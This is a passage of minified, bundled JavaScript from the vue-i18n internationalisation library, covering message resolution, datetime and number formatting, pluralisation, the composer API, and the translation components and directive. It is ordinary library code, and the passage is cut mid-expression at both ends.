0?s=i:s+=i},f[1]=()=>{s!==void 0&&(t.push(s),s=void 0)},f[2]=()=>{f[0](),o++},f[3]=()=>{if(o>0)o--,r=4,f[0]();else{if(o=0,s===void 0||(s=YR(s),s===!1))return!1;f[1]()}};function h(){const p=e[n+1];if(r===5&&p==="'"||r===6&&p==='"')return n++,i="\\"+p,f[0](),!0}for(;r!==null;)if(n++,a=e[n],!(a==="\\"&&h())){if(l=XR(a),d=da[r],c=d[l]||d.l||8,c===8||(r=c[0],c[1]!==void 0&&(u=f[c[1]],u&&(i=a,u()===!1))))return;if(r===7)return t}}const d0=new Map;function QR(e,t){return ht(e)?e[t]:null}function JR(e,t){if(!ht(e))return null;let n=d0.get(t);if(n||(n=ZR(t),n&&d0.set(t,n)),!n)return null;const r=n.length;let o=e,a=0;for(;a<r;){const s=n[a];if(hT.includes(s)&&Zr(o))return null;const i=o[s];if(i===void 0||$t(o))return null;o=i,a++}return o}const eL="10.0.7",ad=-1,iu="en-US",f0="",p0=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function tL(){return{upper:(e,t)=>t==="text"&&Re(e)?e.toUpperCase():t==="vnode"&&ht(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&Re(e)?e.toLowerCase():t==="vnode"&&ht(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&Re(e)?p0(e):t==="vnode"&&ht(e)&&"__v_isVNode"in e?p0(e.children):e}}let gT;function nL(e){gT=e}let vT;function rL(e){vT=e}let bT;function oL(e){bT=e}let yT=null;const aL=e=>{yT=e},sL=()=>yT;let _T=null;const h0=e=>{_T=e},iL=()=>_T;let m0=0;function lL(e={}){const t=$t(e.onWarn)?e.onWarn:g$,n=Re(e.version)?e.version:eL,r=Re(e.locale)||$t(e.locale)?e.locale:iu,o=$t(r)?iu:r,a=Zt(e.fallbackLocale)||pt(e.fallbackLocale)||Re(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:o,s=pt(e.messages)?e.messages:pf(o),i=pt(e.datetimeFormats)?e.datetimeFormats:pf(o),l=pt(e.numberFormats)?e.numberFormats:pf(o),c=Gt(It(),e.modifiers,tL()),u=e.pluralRules||It(),d=$t(e.missing)?e.missing:null,f=Ut(e.missingWarn)||au(e.missingWarn)?e.missingWarn:!0,h=Ut(e.fallbackWarn)||au(e.fallbackWarn)?e.fallbackWarn:!0,p=!!e.fallbackFormat,m=!!e.unresolving,g=$t(e.postTranslation)?e.postTranslation:null,v=pt(e.processor)?e.processor:null,y=Ut(e.warnHtmlMessage)?e.warnHtmlMessage:!0,b=!!e.escapeParameter,_=$t(e.messageCompiler)?e.messageCompiler:gT,T=$t(e.messageResolver)?e.messageResolver:vT||QR,C=$t(e.localeFallbacker)?e.localeFallbacker:bT||UR,E=ht(e.fallbackContext)?e.fallbackContext:void 0,A=e,O=ht(A.__datetimeFormatters)?A.__datetimeFormatters:new Map,R=ht(A.__numberFormatters)?A.__numberFormatters:new Map,x=ht(A.__meta)?A.__meta:{};m0++;const D={version:n,cid:m0,locale:r,fallbackLocale:a,messages:s,modifiers:c,pluralRules:u,missing:d,missingWarn:f,fallbackWarn:h,fallbackFormat:p,unresolving:m,postTranslation:g,processor:v,warnHtmlMessage:y,escapeParameter:b,messageCompiler:_,messageResolver:T,localeFallbacker:C,fallbackContext:E,onWarn:t,__meta:x};return D.datetimeFormats=i,D.numberFormats=l,D.__datetimeFormatters=O,D.__numberFormatters=R,__INTLIFY_PROD_DEVTOOLS__&&FR(D,n,x),D}const pf=e=>({[e]:It()});function Sm(e,t,n,r,o){const{missing:a,onWarn:s}=e;if(a!==null){const i=a(e,n,t,o);return Re(i)?i:t}else return t}function fi(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function cL(e,t){return e===t?!1:e.split("-")[0]===t.split("-")[0]}function uL(e,t){const n=t.indexOf(e);if(n===-1)return!1;for(let r=n+1;r<t.length;r++)if(cL(e,t[r]))return!0;return!1}function g0(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:o,onWarn:a,localeFallbacker:s}=e,{__datetimeFormatters:i}=e,[l,c,u,d]=Hp(...t),f=Ut(u.missingWarn)?u.missingWarn:e.missingWarn;Ut(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn;const h=!!u.part,p=Tm(e,u),m=s(e,o,p);if(!Re(l)||l==="")return new Intl.DateTimeFormat(p,d).format(c);let g={},v,y=null;const b="datetime format";for(let C=0;C<m.length&&(v=m[C],g=n[v]||{},y=g[l],!pt(y));C++)Sm(e,l,v,f,b);if(!pt(y)||!Re(v))return r?ad:l;let _=`${v}__${l}`;Qu(d)||(_=`${_}__${JSON.stringify(d)}`);let T=i.get(_);return T||(T=new Intl.DateTimeFormat(v,Gt({},y,d)),i.set(_,T)),h?T.formatToParts(c):T.format(c)}const wT=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function Hp(...e){const[t,n,r,o]=e,a=It();let s=It(),i;if(Re(t)){const l=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!l)throw vo(go.INVALID_ISO_DATE_ARGUMENT);const c=l[3]?l[3].trim().startsWith("T")?`${l[1].trim()}${l[3].trim()}`:`${l[1].trim()}T${l[3].trim()}`:l[1].trim();i=new Date(c);try{i.toISOString()}catch{throw vo(go.INVALID_ISO_DATE_ARGUMENT)}}else if(d$(t)){if(isNaN(t.getTime()))throw vo(go.INVALID_DATE_ARGUMENT);i=t}else if(an(t))i=t;else throw vo(go.INVALID_ARGUMENT);return Re(n)?a.key=n:pt(n)&&Object.keys(n).forEach(l=>{wT.includes(l)?s[l]=n[l]:a[l]=n[l]}),Re(r)?a.locale=r:pt(r)&&(s=r),pt(o)&&(s=o),[a.key||"",i,a,s]}function v0(e,t,n){const r=e;for(const o in n){const a=`${t}__${o}`;r.__datetimeFormatters.has(a)&&r.__datetimeFormatters.delete(a)}}function b0(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:o,onWarn:a,localeFallbacker:s}=e,{__numberFormatters:i}=e,[l,c,u,d]=Vp(...t),f=Ut(u.missingWarn)?u.missingWarn:e.missingWarn;Ut(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn;const h=!!u.part,p=Tm(e,u),m=s(e,o,p);if(!Re(l)||l==="")return new Intl.NumberFormat(p,d).format(c);let g={},v,y=null;const b="number format";for(let C=0;C<m.length&&(v=m[C],g=n[v]||{},y=g[l],!pt(y));C++)Sm(e,l,v,f,b);if(!pt(y)||!Re(v))return r?ad:l;let _=`${v}__${l}`;Qu(d)||(_=`${_}__${JSON.stringify(d)}`);let T=i.get(_);return T||(T=new Intl.NumberFormat(v,Gt({},y,d)),i.set(_,T)),h?T.formatToParts(c):T.format(c)}const TT=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function Vp(...e){const[t,n,r,o]=e,a=It();let s=It();if(!an(t))throw vo(go.INVALID_ARGUMENT);const i=t;return Re(n)?a.key=n:pt(n)&&Object.keys(n).forEach(l=>{TT.includes(l)?s[l]=n[l]:a[l]=n[l]}),Re(r)?a.locale=r:pt(r)&&(s=r),pt(o)&&(s=o),[a.key||"",i,a,s]}function y0(e,t,n){const r=e;for(const o in n){const a=`${t}__${o}`;r.__numberFormatters.has(a)&&r.__numberFormatters.delete(a)}}const dL=e=>e,fL=e=>"",pL="text",hL=e=>e.length===0?"":gm(e),mL=m$;function _0(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function gL(e){const t=an(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(an(e.named.count)||an(e.named.n))?an(e.named.count)?e.named.count:an(e.named.n)?e.named.n:t:t}function vL(e,t){t.count||(t.count=e),t.n||(t.n=e)}function bL(e={}){const t=e.locale,n=gL(e),r=ht(e.pluralRules)&&Re(t)&&$t(e.pluralRules[t])?e.pluralRules[t]:_0,o=ht(e.pluralRules)&&Re(t)&&$t(e.pluralRules[t])?_0:void 0,a=v=>v[r(n,v.length,o)],s=e.list||[],i=v=>s[v],l=e.named||It();an(e.pluralIndex)&&vL(n,l);const c=v=>l[v];function u(v,y){const b=$t(e.messages)?e.messages(v,!!y):ht(e.messages)?e.messages[v]:!1;return b||(e.parent?e.parent.message(v):fL)}const d=v=>e.modifiers?e.modifiers[v]:dL,f=pt(e.processor)&&$t(e.processor.normalize)?e.processor.normalize:hL,h=pt(e.processor)&&$t(e.processor.interpolate)?e.processor.interpolate:mL,p=pt(e.processor)&&Re(e.processor.type)?e.processor.type:pL,g={list:i,named:c,plural:a,linked:(v,...y)=>{const[b,_]=y;let T="text",C="";y.length===1?ht(b)?(C=b.modifier||C,T=b.type||T):Re(b)&&(C=b||C):y.length===2&&(Re(b)&&(C=b||C),Re(_)&&(T=_||T));const E=u(v,!0)(g),A=T==="vnode"&&Zt(E)&&C?E[0]:E;return C?d(C)(A,T):A},message:u,type:p,interpolate:h,normalize:f,values:Gt(It(),s,l)};return g}const w0=()=>"",cr=e=>$t(e);function T0(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:o,messageCompiler:a,fallbackLocale:s,messages:i}=e,[l,c]=Gp(...t),u=Ut(c.missingWarn)?c.missingWarn:e.missingWarn,d=Ut(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn,f=Ut(c.escapeParameter)?c.escapeParameter:e.escapeParameter,h=!!c.resolvedMessage,p=Re(c.default)||Ut(c.default)?Ut(c.default)?a?l:()=>l:c.default:n?a?l:()=>l:null,m=n||p!=null&&(Re(p)||$t(p)),g=Tm(e,c);f&&yL(c);let[v,y,b]=h?[l,g,i[g]||It()]:ST(e,l,g,s,d,u),_=v,T=l;if(!h&&!(Re(_)||Zr(_)||cr(_))&&m&&(_=p,T=_),!h&&(!(Re(_)||Zr(_)||cr(_))||!Re(y)))return o?ad:l;let C=!1;const E=()=>{C=!0},A=cr(_)?_:ET(e,l,y,_,T,E);if(C)return _;const O=TL(e,y,b,c),R=bL(O),x=_L(e,A,R),D=r?r(x,l):x;if(__INTLIFY_PROD_DEVTOOLS__){const L={timestamp:Date.now(),key:Re(l)?l:cr(_)?_.key:"",locale:y||(cr(_)?_.locale:""),format:Re(_)?_:cr(_)?_.source:"",message:D};L.meta=Gt({},e.__meta,sL()||{}),HR(L)}return D}function yL(e){Zt(e.list)?e.list=e.list.map(t=>Re(t)?n0(t):t):ht(e.named)&&Object.keys(e.named).forEach(t=>{Re(e.named[t])&&(e.named[t]=n0(e.named[t]))})}function ST(e,t,n,r,o,a){const{messages:s,onWarn:i,messageResolver:l,localeFallbacker:c}=e,u=c(e,r,n);let d=It(),f,h=null;const p="translate";for(let m=0;m<u.length&&(f=u[m],d=s[f]||It(),(h=l(d,t))===null&&(h=d[t]),!(Re(h)||Zr(h)||cr(h)));m++)if(!uL(f,u)){const g=Sm(e,t,f,a,p);g!==t&&(h=g)}return[h,f,d]}function ET(e,t,n,r,o,a){const{messageCompiler:s,warnHtmlMessage:i}=e;if(cr(r)){const c=r;return c.locale=c.locale||n,c.key=c.key||t,c}if(s==null){const c=()=>r;return c.locale=n,c.key=t,c}const l=s(r,wL(e,n,o,r,i,a));return l.locale=n,l.key=t,l.source=r,l}function _L(e,t,n){return t(n)}function Gp(...e){const[t,n,r]=e,o=It();if(!Re(t)&&!an(t)&&!cr(t)&&!Zr(t))throw vo(go.INVALID_ARGUMENT);const a=an(t)?String(t):(cr(t),t);return an(n)?o.plural=n:Re(n)?o.default=n:pt(n)&&!Qu(n)?o.named=n:Zt(n)&&(o.list=n),an(r)?o.plural=r:Re(r)?o.default=r:pt(r)&&Gt(o,r),[a,o]}function wL(e,t,n,r,o,a){return{locale:t,key:n,warnHtmlMessage:o,onError:s=>{throw a&&a(s),s},onCacheKey:s=>c$(t,n,s)}}function TL(e,t,n,r){const{modifiers:o,pluralRules:a,messageResolver:s,fallbackLocale:i,fallbackWarn:l,missingWarn:c,fallbackContext:u}=e,f={locale:t,modifiers:o,pluralRules:a,messages:(h,p)=>{let m=s(n,h);if(m==null&&(u||p)){const[,,g]=ST(u||e,h,t,i,l,c);m=s(g,h)}if(Re(m)||Zr(m)){let g=!1;const y=ET(e,h,t,m,h,()=>{g=!0});return g?w0:y}else return cr(m)?m:w0}};return e.processor&&(f.processor=e.processor),r.list&&(f.list=r.list),r.named&&(f.named=r.named),an(r.plural)&&(f.pluralIndex=r.plural),f}AR();/*!
  * vue-i18n v10.0.7
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */const SL="10.0.7";function EL(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(mm().__INTLIFY_PROD_DEVTOOLS__=!1)}const fr={UNEXPECTED_RETURN_TYPE:GR,INVALID_ARGUMENT:25,MUST_BE_CALL_SETUP_TOP:26,NOT_INSTALLED:27,REQUIRED_VALUE:28,INVALID_VALUE:29,NOT_INSTALLED_WITH_PROVIDE:31,UNEXPECTED_ERROR:32};function Mr(e,...t){return od(e,null,void 0)}const Up=ca("__translateVNode"),jp=ca("__datetimeParts"),Wp=ca("__numberParts"),CL=ca("__setPluralRules"),PL=ca("__injectWithOption"),zp=ca("__dispose");function ol(e){if(!ht(e)||Zr(e))return e;for(const t in e)if(Tr(e,t))if(!t.includes("."))ht(e[t])&&ol(e[t]);else{const n=t.split("."),r=n.length-1;let o=e,a=!1;for(let s=0;s<r;s++){if(n[s]==="__proto__")throw new Error(`unsafe key: ${n[s]}`);if(n[s]in o||(o[n[s]]=It()),!ht(o[n[s]])){a=!0;break}o=o[n[s]]}if(a||(Zr(o)?hT.includes(n[r])||delete e[t]:(o[n[r]]=e[t],delete e[t])),!Zr(o)){const s=o[n[r]];ht(s)&&ol(s)}}return e}function CT(e,t){const{messages:n,__i18n:r,messageResolver:o,flatJson:a}=t,s=pt(n)?n:Zt(r)?It():{[e]:It()};if(Zt(r)&&r.forEach(i=>{if("locale"in i&&"resource"in i){const{locale:l,resource:c}=i;l?(s[l]=s[l]||It(),ys(c,s[l])):ys(c,s)}else Re(i)&&ys(JSON.parse(i),s)}),o==null&&a)for(const i in s)Tr(s,i)&&ol(s[i]);return s}function PT(e){return e.type}function AL(e,t,n){let r=ht(t.messages)?t.messages:It();"__i18nGlobal"in n&&(r=CT(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const o=Object.keys(r);o.length&&o.forEach(a=>{e.mergeLocaleMessage(a,r[a])});{if(ht(t.datetimeFormats)){const a=Object.keys(t.datetimeFormats);a.length&&a.forEach(s=>{e.mergeDateTimeFormat(s,t.datetimeFormats[s])})}if(ht(t.numberFormats)){const a=Object.keys(t.numberFormats);a.length&&a.forEach(s=>{e.mergeNumberFormat(s,t.numberFormats[s])})}}}function S0(e){return I(Yo,null,e,0)}const E0="__INTLIFY_META__",C0=()=>[],OL=()=>!1;let P0=0;function A0(e){return(t,n,r,o)=>e(n,r,_t()||void 0,o)}const kL=()=>{const e=_t();let t=null;return e&&(t=PT(e)[E0])?{[E0]:t}:null};function AT(e={}){const{__root:t,__injectWithOption:n}=e,r=t===void 0,o=e.flatJson,a=ou?z:mt;let s=Ut(e.inheritLocale)?e.inheritLocale:!0;const i=a(t&&s?t.locale.value:Re(e.locale)?e.locale:iu),l=a(t&&s?t.fallbackLocale.value:Re(e.fallbackLocale)||Zt(e.fallbackLocale)||pt(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:i.value),c=a(CT(i.value,e)),u=a(pt(e.datetimeFormats)?e.datetimeFormats:{[i.value]:{}}),d=a(pt(e.numberFormats)?e.numberFormats:{[i.value]:{}});let f=t?t.missingWarn:Ut(e.missingWarn)||au(e.missingWarn)?e.missingWarn:!0,h=t?t.fallbackWarn:Ut(e.fallbackWarn)||au(e.fallbackWarn)?e.fallbackWarn:!0,p=t?t.fallbackRoot:Ut(e.fallbackRoot)?e.fallbackRoot:!0,m=!!e.fallbackFormat,g=$t(e.missing)?e.missing:null,v=$t(e.missing)?A0(e.missing):null,y=$t(e.postTranslation)?e.postTranslation:null,b=t?t.warnHtmlMessage:Ut(e.warnHtmlMessage)?e.warnHtmlMessage:!0,_=!!e.escapeParameter;const T=t?t.modifiers:pt(e.modifiers)?e.modifiers:{};let C=e.pluralRules||t&&t.pluralRules,E;E=(()=>{r&&h0(null);const q={version:SL,locale:i.value,fallbackLocale:l.value,messages:c.value,modifiers:T,pluralRules:C,missing:v===null?void 0:v,missingWarn:f,fallbackWarn:h,fallbackFormat:m,unresolving:!0,postTranslation:y===null?void 0:y,warnHtmlMessage:b,escapeParameter:_,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};q.datetimeFormats=u.value,q.numberFormats=d.value,q.__datetimeFormatters=pt(E)?E.__datetimeFormatters:void 0,q.__numberFormatters=pt(E)?E.__numberFormatters:void 0;const oe=lL(q);return r&&h0(oe),oe})(),fi(E,i.value,l.value);function O(){return[i.value,l.value,c.value,u.value,d.value]}const R=N({get:()=>i.value,set:q=>{i.value=q,E.locale=i.value}}),x=N({get:()=>l.value,set:q=>{l.value=q,E.fallbackLocale=l.value,fi(E,i.value,q)}}),D=N(()=>c.value),L=N(()=>u.value),j=N(()=>d.value);function W(){return $t(y)?y:null}function V(q){y=q,E.postTranslation=q}function K(){return g}function ae(q){q!==null&&(v=A0(q)),g=q,E.missing=v}const he=(q,oe,Ae,Ne,nt,Ze)=>{O();let ut;try{__INTLIFY_PROD_DEVTOOLS__,r||(E.fallbackContext=t?iL():void 0),ut=q(E)}finally{__INTLIFY_PROD_DEVTOOLS__,r||(E.fallbackContext=void 0)}if(Ae!=="translate exists"&&an(ut)&&ut===ad||Ae==="translate exists"&&!ut){const[Q,ee]=oe();return t&&p?Ne(t):nt(Q)}else{if(Ze(ut))return ut;throw Mr(fr.UNEXPECTED_RETURN_TYPE)}};function Ce(...q){return he(oe=>Reflect.apply(T0,null,[oe,...q]),()=>Gp(...q),"translate",oe=>Reflect.apply(oe.t,oe,[...q]),oe=>oe,oe=>Re(oe))}function De(...q){const[oe,Ae,Ne]=q;if(Ne&&!ht(Ne))throw Mr(fr.INVALID_ARGUMENT);return Ce(oe,Ae,Gt({resolvedMessage:!0},Ne||{}))}function je(...q){return he(oe=>Reflect.apply(g0,null,[oe,...q]),()=>Hp(...q),"datetime format",oe=>Reflect.apply(oe.d,oe,[...q]),()=>f0,oe=>Re(oe))}function Ke(...q){return he(oe=>Reflect.apply(b0,null,[oe,...q]),()=>Vp(...q),"number format",oe=>Reflect.apply(oe.n,oe,[...q]),()=>f0,oe=>Re(oe))}function Ge(q){return q.map(oe=>Re(oe)||an(oe)||Ut(oe)?S0(String(oe)):oe)}const Ee={normalize:Ge,interpolate:q=>q,type:"vnode"};function Z(...q){return he(oe=>{let Ae;const Ne=oe;try{Ne.processor=Ee,Ae=Reflect.apply(T0,null,[Ne,...q])}finally{Ne.processor=null}return Ae},()=>Gp(...q),"translate",oe=>oe[Up](...q),oe=>[S0(oe)],oe=>Zt(oe))}function ce(...q){return he(oe=>Reflect.apply(b0,null,[oe,...q]),()=>Vp(...q),"number format",oe=>oe[Wp](...q),C0,oe=>Re(oe)||Zt(oe))}function de(...q){return he(oe=>Reflect.apply(g0,null,[oe,...q]),()=>Hp(...q),"datetime format",oe=>oe[jp](...q),C0,oe=>Re(oe)||Zt(oe))}function _e(q){C=q,E.pluralRules=C}function $e(q,oe){return he(()=>{if(!q)return!1;const Ae=Re(oe)?oe:i.value,Ne=F(Ae),nt=E.messageResolver(Ne,q);return Zr(nt)||cr(nt)||Re(nt)},()=>[q],"translate exists",Ae=>Reflect.apply(Ae.te,Ae,[q,oe]),OL,Ae=>Ut(Ae))}function ve(q){let oe=null;const Ae=mT(E,l.value,i.value);for(let Ne=0;Ne<Ae.length;Ne++){const nt=c.value[Ae[Ne]]||{},Ze=E.messageResolver(nt,q);if(Ze!=null){oe=Ze;break}}return oe}function $(q){const oe=ve(q);return oe??(t?t.tm(q)||{}:{})}function F(q){return c.value[q]||{}}function te(q,oe){if(o){const Ae={[q]:oe};for(const Ne in Ae)Tr(Ae,Ne)&&ol(Ae[Ne]);oe=Ae[q]}c.value[q]=oe,E.messages=c.value}function pe(q,oe){c.value[q]=c.value[q]||{};const Ae={[q]:oe};if(o)for(const Ne in Ae)Tr(Ae,Ne)&&ol(Ae[Ne]);oe=Ae[q],ys(oe,c.value[q]),E.messages=c.value}function ie(q){return u.value[q]||{}}function M(q,oe){u.value[q]=oe,E.datetimeFormats=u.value,v0(E,q,oe)}function B(q,oe){u.value[q]=Gt(u.value[q]||{},oe),E.datetimeFormats=u.value,v0(E,q,oe)}function X(q){return d.value[q]||{}}function se(q,oe){d.value[q]=oe,E.numberFormats=d.value,y0(E,q,oe)}function fe(q,oe){d.value[q]=Gt(d.value[q]||{},oe),E.numberFormats=d.value,y0(E,q,oe)}P0++,t&&ou&&(ke(t.locale,q=>{s&&(i.value=q,E.locale=q,fi(E,i.value,l.value))}),ke(t.fallbackLocale,q=>{s&&(l.value=q,E.fallbackLocale=q,fi(E,i.value,l.value))}));const we={id:P0,locale:R,fallbackLocale:x,get inheritLocale(){return s},set inheritLocale(q){s=q,q&&t&&(i.value=t.locale.value,l.value=t.fallbackLocale.value,fi(E,i.value,l.value))},get availableLocales(){return Object.keys(c.value).sort()},messages:D,get modifiers(){return T},get pluralRules(){return C||{}},get isGlobal(){return r},get missingWarn(){return f},set missingWarn(q){f=q,E.missingWarn=f},get fallbackWarn(){return h},set fallbackWarn(q){h=q,E.fallbackWarn=h},get fallbackRoot(){return p},set fallbackRoot(q){p=q},get fallbackFormat(){return m},set fallbackFormat(q){m=q,E.fallbackFormat=m},get warnHtmlMessage(){return b},set warnHtmlMessage(q){b=q,E.warnHtmlMessage=q},get escapeParameter(){return _},set escapeParameter(q){_=q,E.escapeParameter=q},t:Ce,getLocaleMessage:F,setLocaleMessage:te,mergeLocaleMessage:pe,getPostTranslationHandler:W,setPostTranslationHandler:V,getMissingHandler:K,setMissingHandler:ae,[CL]:_e};return we.datetimeFormats=L,we.numberFormats=j,we.rt=De,we.te=$e,we.tm=$,we.d=je,we.n=Ke,we.getDateTimeFormat=ie,we.setDateTimeFormat=M,we.mergeDateTimeFormat=B,we.getNumberFormat=X,we.setNumberFormat=se,we.mergeNumberFormat=fe,we[PL]=n,we[Up]=Z,we[jp]=de,we[Wp]=ce,we}const Em={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function IL({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,o)=>[...r,...o.type===Me?o.children:[o]],[]):t.reduce((n,r)=>{const o=e[r];return o&&(n[r]=o()),n},It())}function OT(){return Me}const ML=Y({name:"i18n-t",props:Gt({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>an(e)||!isNaN(e)}},Em),setup(e,t){const{slots:n,attrs:r}=t,o=e.i18n||Fn({useScope:e.scope,__useComponent:!0});return()=>{const a=Object.keys(n).filter(d=>d!=="_"),s=It();e.locale&&(s.locale=e.locale),e.plural!==void 0&&(s.plural=Re(e.plural)?+e.plural:e.plural);const i=IL(t,a),l=o[Up](e.keypath,i,s),c=Gt(It(),r),u=Re(e.tag)||ht(e.tag)?e.tag:OT();return xe(u,c,l)}}}),O0=ML;function DL(e){return Zt(e)&&!Re(e[0])}function kT(e,t,n,r){const{slots:o,attrs:a}=t;return()=>{const s={part:!0};let i=It();e.locale&&(s.locale=e.locale),Re(e.format)?s.key=e.format:ht(e.format)&&(Re(e.format.key)&&(s.key=e.format.key),i=Object.keys(e.format).reduce((f,h)=>n.includes(h)?Gt(It(),f,{[h]:e.format[h]}):f,It()));const l=r(e.value,s,i);let c=[s.key];Zt(l)?c=l.map((f,h)=>{const p=o[f.type],m=p?p({[f.type]:f.value,index:h,parts:l}):[f.value];return DL(m)&&(m[0].key=`${f.type}-${h}`),m}):Re(l)&&(c=[l]);const u=Gt(It(),a),d=Re(e.tag)||ht(e.tag)?e.tag:OT();return xe(d,u,c)}}const $L=Y({name:"i18n-n",props:Gt({value:{type:Number,required:!0},format:{type:[String,Object]}},Em),setup(e,t){const n=e.i18n||Fn({useScope:e.scope,__useComponent:!0});return kT(e,t,TT,(...r)=>n[Wp](...r))}}),k0=$L,RL=Y({name:"i18n-d",props:Gt({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},Em),setup(e,t){const n=e.i18n||Fn({useScope:e.scope,__useComponent:!0});return kT(e,t,wT,(...r)=>n[jp](...r))}}),I0=RL;function LL(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function xL(e){const t=s=>{const{instance:i,value:l}=s;if(!i||!i.$)throw Mr(fr.UNEXPECTED_ERROR);const c=LL(e,i.$),u=M0(l);return[Reflect.apply(c.t,c,[...D0(u)]),c]};return{created:(s,i)=>{const[l,c]=t(i);ou&&e.global===c&&(s.__i18nWatcher=ke(c.locale,()=>{i.instance&&i.instance.$forceUpdate()})),s.__composer=c,s.textContent=l},unmounted:s=>{ou&&s.__i18nWatcher&&(s.__i18nWatcher(),s.__i18nWatcher=void 0,delete s.__i18nWatcher),s.__composer&&(s.__composer=void 0,delete s.__composer)},beforeUpdate:(s,{value:i})=>{if(s.__composer){const l=s.__composer,c=M0(i);s.textContent=Reflect.apply(l.t,l,[...D0(c)])}},getSSRProps:s=>{const[i]=t(s);return{textContent:i}}}}function M0(e){if(Re(e))return{path:e};if(pt(e)){if(!("path"in e))throw Mr(fr.REQUIRED_VALUE,"path");return e}else throw Mr(fr.INVALID_VALUE)}function D0(e){const{path:t,locale:n,args:r,choice:o,plural:a}=e,s={},i=r||{};return Re(n)&&(s.locale=n),an(o)&&(s.plural=o),an(a)&&(s.plural=a),[t,i,s]}function NL(e,t,...n){const r=pt(n[0])?n[0]:{};(Ut(r.globalInstall)?r.globalInstall:!0)&&([O0.name,"I18nT"].forEach(a=>e.component(a,O0)),[k0.name,"I18nN"].forEach(a=>e.component(a,k0)),[I0.name,"I18nD"].forEach(a=>e.component(a,I0))),e.directive("t",xL(t))}const BL=ca("global-vue-i18n");function FL(e={},t){const n=Ut(e.globalInjection)?e.globalInjection:!0,r=new Map,[o,a]=HL(e),s=ca("");function i(d){return r.get(d)||null}function l(d,f){r.set(d,f)}function c(d){r.delete(d)}const u={get mode(){return"composition"},async install(d,...f){if(d.__VUE_I18N_SYMBOL__=s,d.provide(d.__VUE_I18N_SYMBOL__,u),pt(f[0])){const m=f[0];u.__composerExtend=m.__composerExtend,u.__vueI18nExtend=m.__vueI18nExtend}let h=null;n&&(h=KL(d,u.global)),NL(d,u,...f);const p=d.unmount;d.unmount=()=>{h&&h(),u.dispose(),p()}},get global(){return a},dispose(){o.stop()},__instances:r,__getInstance:i,__setInstance:l,__deleteInstance:c};return u}function Fn(e={}){const t=_t();if(t==null)throw Mr(fr.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw Mr(fr.NOT_INSTALLED);const n=VL(t),r=UL(n),o=PT(t),a=GL(e,o);if(a==="global")return AL(r,e,o),r;if(a==="parent"){let l=jL(n,t,e.__useComponent);return l==null&&(l=r),l}const s=n;let i=s.__getInstance(t);if(i==null){const l=Gt({},e);"__i18n"in o&&(l.__i18n=o.__i18n),r&&(l.__root=r),i=AT(l),s.__composerExtend&&(i[zp]=s.__composerExtend(i)),zL(s,t,i),s.__setInstance(t,i)}return i}function HL(e,t,n){const r=Va(),o=r.run(()=>AT(e));if(o==null)throw Mr(fr.UNEXPECTED_ERROR);return[r,o]}function VL(e){const t=tt(e.isCE?BL:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw Mr(e.isCE?fr.NOT_INSTALLED_WITH_PROVIDE:fr.UNEXPECTED_ERROR);return t}function GL(e,t){return Qu(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function UL(e){return e.mode==="composition"?e.global:e.global.__composer}function jL(e,t,n=!1){let r=null;const o=t.root;let a=WL(t,n);for(;a!=null;){const s=e;if(e.mode==="composition"&&(r=s.__getInstance(a)),r!=null||o===a)break;a=a.parent}return r}function WL(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function zL(e,t,n){Xe(()=>{},t),_n(()=>{const r=n;e.__deleteInstance(t);const o=r[zp];o&&(o(),delete r[zp])},t)}const qL=["locale","fallbackLocale","availableLocales"],$0=["t","rt","d","n","tm","te"];function KL(e,t){const n=Object.create(null);return qL.forEach(o=>{const a=Object.getOwnPropertyDescriptor(t,o);if(!a)throw Mr(fr.UNEXPECTED_ERROR);const s=at(a.value)?{get(){return a.value.value},set(i){a.value.value=i}}:{get(){return a.get&&a.get()}};Object.defineProperty(n,o,s)}),e.config.globalProperties.$i18n=n,$0.forEach(o=>{const a=Object.getOwnPropertyDescriptor(t,o);if(!a||!a.value)throw Mr(fr.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${o}`,a)}),()=>{delete e.config.globalProperties.$i18n,$0.forEach(o=>{delete e.config.globalProperties[`$${o}`]})}}EL();nL(NR);rL(JR);oL(mT);if(__INTLIFY_PROD_DEVTOOLS__){const 